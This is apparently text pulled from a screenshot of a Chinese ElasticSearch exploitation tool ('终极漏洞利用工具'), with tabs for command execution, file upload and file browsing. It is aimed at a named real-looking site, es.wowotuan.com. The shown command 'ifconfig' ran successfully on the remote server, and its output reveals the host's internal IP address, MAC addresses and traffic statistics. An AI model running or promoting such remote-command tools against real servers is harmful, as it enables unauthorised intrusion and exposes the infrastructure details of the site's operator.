 ElasticSearch 终极漏洞利用工具 Powered By VTI
URL http://es.wowotuan.com/
命令执行 文件上传 文件浏览
CMD ifconfig 执行
bond0 Link encap:Ethernet HWaddr D8:9D:67:2C:2D:94
inet addr:172.16.51.73 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::da9d:67ff:fe2c:2d94/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:33107691477 errors:0 dropped:20907 overruns:0 frame:2949
TX packets:26192425319 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:32952648830136 (29.9 TiB) TX bytes:16709963977497 (15.1 TiB)
eth0 Link encap:Ethernet HWaddr D8:9D:67:2C:2D:94
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:32418940989 errors:0 dropped:19711 overruns:0 frame:2802
TX packets:25518777752 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32370653957366 (29.4 TiB) TX bytes:16413351234136 (14.9 TiB)
Interrupt:36